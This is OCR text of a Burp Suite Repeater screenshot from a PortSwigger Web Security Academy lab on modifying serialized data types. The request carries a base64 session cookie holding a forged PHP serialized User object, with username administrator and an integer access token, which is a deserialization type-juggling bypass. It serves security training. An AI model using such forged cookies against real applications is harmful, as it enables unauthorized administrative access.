 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Sett
Extensions Learn
3 × +
Send Cancel < ▼ > ▼ Target: https://0a8c00bd045ba28283716541002500fc.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /login HTTP/2
2 Host: 0a8c00bd045ba28283716541002500fc.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjEzOiJhZG1pbmlzdHJhdG9yIjtzOjEyOiJhY2Nlc3N
fdG9rZW4iO2k6MDt9
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/115.0.5790.171 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
0 Sec-Fetch-User: ?1
1 Sec-Fetch-Dest: document
2 Sec-Ch-Ua:
3 Sec-Ch-Ua-Mobile: ?0
4 Sec-Ch-Ua-Platform: ""
5 Referer:
https://0a8c00bd045ba28283716541002500fc.web-security-academy.net/my-account?id=wie
ner
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8
9
Response
Pretty Raw Hex Render \n
Web Security
Academy
Modifying serialized data
types
Back to lab description
LAB Not solved
Home | Admin panel | My account
Login
Username
Password
Log in